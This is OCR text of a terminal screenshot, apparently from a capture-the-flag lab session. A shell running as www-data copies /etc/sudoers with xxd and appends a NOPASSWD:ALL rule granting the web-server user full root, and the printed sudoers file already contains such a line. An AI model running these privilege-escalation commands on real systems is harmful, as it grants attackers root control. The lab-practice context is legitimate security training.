 Activities
Terminal
Sep 10 16:25
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
arrow@ideapad: ~/tools/reverse-shells
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
www-data  ALL=(ALL:ALL) NOPASS:ALL
www-data@ubuntu:/tmp$  xxd /etc/sudoers | xxd -r > tempsudoers1
 xxd /etc/sudoers | xxd -r > tempsudoers1
www-data@ubuntu:/tmp$ cat <<EOL >> tempsudoers1
cat <<EOL >> tempsudoers1
> www-data ALL=(ALL:ALL) NOPASSWD:ALL
www-data ALL=(ALL:ALL) NOPASSWD:ALL
> EOL
EOL
www-data@ubuntu:/tmp$ cat tempsudoers